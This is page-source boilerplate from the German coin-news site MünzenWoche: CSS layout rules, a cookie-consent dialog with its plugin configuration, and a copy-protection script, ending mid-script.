@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/tag\/verbaende\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": 